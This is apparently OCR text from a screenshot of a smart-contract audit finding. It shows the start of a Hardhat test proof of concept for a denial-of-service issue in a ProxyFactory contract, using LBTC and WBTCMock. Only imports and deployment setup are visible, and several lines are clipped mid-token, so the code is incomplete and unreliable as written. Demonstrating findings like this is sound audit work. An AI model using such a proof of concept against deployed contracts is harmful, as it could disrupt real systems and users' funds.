
## Proof of Concept

Create a file called `ProxyFactoryDos.ts` inside the `t
Paste the code below and run: `npx hardhat test test/Pr
```javascript

import { HardhatEthersSigner } from '@nomicfoundation/h
import { ProxyFactory, LBTC, WBTCMock } from '../typech
import { ethers } from 'hardhat';

import { expect } from 'chai';

import { takeSnapshot } from '@nomicfoundation/hardhat-
describe('ProxyFactory DoS', () => {

    let proxyFactory: ProxyFactory;

    let lbtcImplementation: LBTC;

    let wbtcMockImplementation: WBTCMock;

    let deployer: HardhatEthersSigner;

    before(async () => {

        [deployer] = await ethers.getSigners();

        let factory = await ethers.getContractFactory('ProxyFactory');

        let contract = (await factory.deploy()) as ProxyFactory;

        await contract.waitForDeployment();

        proxyFactory = factory.attach(

            await contract.getAddress()

        ) as ProxyFactory;
